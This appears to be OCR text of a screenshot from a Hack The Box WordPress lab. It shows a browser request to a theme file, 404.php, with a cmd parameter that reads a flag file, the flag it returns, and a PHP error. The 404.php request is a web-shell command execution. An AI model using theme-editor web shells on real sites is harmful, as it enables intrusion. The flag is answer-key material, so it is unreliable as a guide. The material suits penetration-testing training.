 Edit Themes ‹ Inlanefreight –
94.237.51.6:59835/wp-conte
94.237.51.6:59835/wp-content/themes/twentysixteen/404.php?cmd=cat+/home/wp-user/flag.txt
110%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
HTB{rc3_By_d3s1gn} get_header(); ?>
Fatal error: Uncaught Error: Call to undefined function _e() in /usr/src/wordpress/wp-
content/themes/twentysixteen/404.php:14 Stack trace: #0 {main} thrown in /usr/src/
wordpress/wp-content/themes/twentysixteen/404.php on line 14